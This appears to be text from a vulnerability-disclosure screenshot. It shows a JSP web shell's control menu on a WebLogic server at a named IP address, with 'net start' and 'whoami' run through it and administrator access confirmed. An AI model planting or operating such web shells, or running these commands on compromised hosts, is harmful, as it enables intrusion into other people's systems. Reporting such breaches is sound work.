 202.102.43.8:7001 (172.18.95.143) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
ort Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/holy_domain/servers/AdminServer/tmp/_WL_use Execute
Execute Shell »
Parameter
whoami Execute
imsapp\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org